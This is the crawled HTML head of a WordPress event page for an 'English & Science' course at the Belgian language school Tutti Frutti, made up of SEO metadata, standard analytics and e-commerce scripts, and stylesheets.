

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/
body_size: 23095
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="alternate" hreflang="fr" href="https://tutti-frutti.be/events/anglais-sciences-2-743/" />
<link rel="alternate" hreflang="en" href="https://tutti-frutti.be/en/events/english-science-2/" />
<link rel="alternate" hreflang="de" href="https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/" />
<link rel="alternate" hreflang="x-default" href="https://tutti-frutti.be/events/anglais-sciences-2-743/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Julien"/>
	<link rel="canonical" href="https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Tutti Frutti - Tutti Frutti, une école où les enfants apprennent les langues… autrement !" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Englisch &amp; Naturwissenschaften - Tutti Frutti" />
		<meta property="og:url" content="https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/" />
		<meta property="article:published_time" content="2024-02-01T09:49:00+00:00" />
		<meta property="article:modified_time" content="2024-02-01T09:49:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Englisch &amp; Naturwissenschaften - Tutti Frutti" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/#listItem","position":1,"name":"Home","item":"https:\/\/tutti-frutti.be\/de\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/events\/#listItem","name":"Veranstaltungen"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/events\/#listItem","position":2,"name":"Veranstaltungen","item":"https:\/\/tutti-frutti.be\/de\/events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/mec-category\/stages-de\/#listItem","name":"Stages"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/mec-category\/stages-de\/#listItem","position":3,"name":"Stages","item":"https:\/\/tutti-frutti.be\/de\/mec-category\/stages-de\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/#listItem","name":"Englisch &amp; Naturwissenschaften"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/events\/#listItem","name":"Veranstaltungen"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/#listItem","position":4,"name":"Englisch &amp; Naturwissenschaften","previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/mec-category\/stages-de\/#listItem","name":"Stages"}}]},{"@type":"Organization","@id":"https:\/\/tutti-frutti.be\/de\/#organization","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","url":"https:\/\/tutti-frutti.be\/de\/"},{"@type":"Person","@id":"https:\/\/tutti-frutti.be\/de\/author\/tuttifrutti_julien\/#author","url":"https:\/\/tutti-frutti.be\/de\/author\/tuttifrutti_julien\/","name":"Julien","image":{"@type":"ImageObject","@id":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ebfa22119a3b9dd15011c7a8cfa582b877c7094799bfb1929267478b271326ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"Julien"}},{"@type":"WebPage","@id":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/#webpage","url":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/","name":"Englisch & Naturwissenschaften - Tutti Frutti","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/tutti-frutti.be\/de\/#website"},"breadcrumb":{"@id":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/#breadcrumblist"},"author":{"@id":"https:\/\/tutti-frutti.be\/de\/author\/tuttifrutti_julien\/#author"},"creator":{"@id":"https:\/\/tutti-frutti.be\/de\/author\/tuttifrutti_julien\/#author"},"datePublished":"2024-02-01T09:49:00+00:00","dateModified":"2024-02-01T09:49:00+00:00"},{"@type":"WebSite","@id":"https:\/\/tutti-frutti.be\/de\/#website","url":"https:\/\/tutti-frutti.be\/de\/","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","inLanguage":"de-DE","publisher":{"@id":"https:\/\/tutti-frutti.be\/de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Englisch &amp; Naturwissenschaften - Tutti Frutti</title>
	<link rel="canonical" href="https://tutti-frutti.be/events/englisch-naturwissenschaften-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Englisch &amp; Naturwissenschaften - Tutti Frutti" />
	<meta property="og:url" content="https://tutti-frutti.be/events/englisch-naturwissenschaften-2/" />
	<meta property="og:site_name" content="Tutti Frutti" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tutti-frutti.be/events/englisch-naturwissenschaften-2/","url":"https://tutti-frutti.be/events/englisch-naturwissenschaften-2/","name":"Englisch &amp; Naturwissenschaften - Tutti Frutti","isPartOf":{"@id":"https://tutti-frutti.be/#website"},"datePublished":"2024-02-01T09:49:00+00:00","breadcrumb":{"@id":"https://tutti-frutti.be/events/englisch-naturwissenschaften-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tutti-frutti.be/events/englisch-naturwissenschaften-2/"]}]},{"@type":"BreadcrumbList","@id":"https://tutti-frutti.be/events/englisch-naturwissenschaften-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tutti-frutti.be/de/tutti-frutti/"},{"@type":"ListItem","position":2,"name":"Événements","item":"https://tutti-frutti.be/events/"},{"@type":"ListItem","position":3,"name":"Englisch &amp; Naturwissenschaften"}]},{"@type":"WebSite","@id":"https://tutti-frutti.be/#website","url":"https://tutti-frutti.be/","name":"Tutti Frutti","description":"Tutti Frutti, une école où les enfants apprennent les langues… autrement !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutti-frutti.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Feed" href="https://tutti-frutti.be/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Kommentar-Feed" href="https://tutti-frutti.be/de/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Kommentar-Feed zu Englisch &amp; Naturwissenschaften" href="https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutti-frutti.be/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fde%2Fevents%2Fenglisch-naturwissenschaften-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutti-frutti.be/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fde%2Fevents%2Fenglisch-naturwissenschaften-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2NBK9L0ECC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tutti-frutti.be\/de\/events\/englisch-naturwissenschaften-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2NBK9L0ECC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2NBK9L0ECC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.16.0.1769704320&media=1723457714' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/fusion-styles/b7a4ad8582c3aef943b86676a6767fc9.min.css?ver=3.14.2&media=1723457714' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?media=1723457714?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1&media=1723457714" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tutti-frutti.be\/de\/","hash_tracking":"false","v4_id":"G-2NBK9L0ECC"};/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1723457714" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://tutti-frutti.be/de/store/einkaufswagen/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1723457714" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1723457714" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&media=1723457714" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tutti-frutti.be/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutti-frutti.be/de/wp-json/wp/v2/mec-events/15107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutti-frutti.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tutti-frutti.be/de/?p=15107' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,3;" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=4dad9d12b86cf' async='true'></script> <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
